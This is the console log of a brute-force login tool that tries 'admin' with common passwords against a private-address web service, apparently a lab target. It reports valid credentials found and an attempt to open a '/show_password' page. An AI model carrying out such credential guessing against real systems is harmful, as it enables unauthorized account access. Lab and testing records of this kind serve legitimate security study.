 [*] Progress: 20/16775 (0.1%)
Trying: admin:football
Trying: admin:iloveyou
Trying: admin:1234567890
Trying: admin:123
Trying: admin:000000
Trying: admin:passw0rd
Trying: admin:shadow
[!] SUCCESS! Valid credentials found: admin:admin
[+] Final URL: http://10.1.1.10:5002/
2025-02-28 09:29:36,189 - WARNING - Valid credentials found: admin:admin
[*] Attempting to access protected resource: http://10.1.1.10:5002/show_password
Trying: admin:654321
Trying: admin:superman
Trying: admin:qazwsx
[*] Progress: 30/16775 (0.2%)
Trying: admin:michael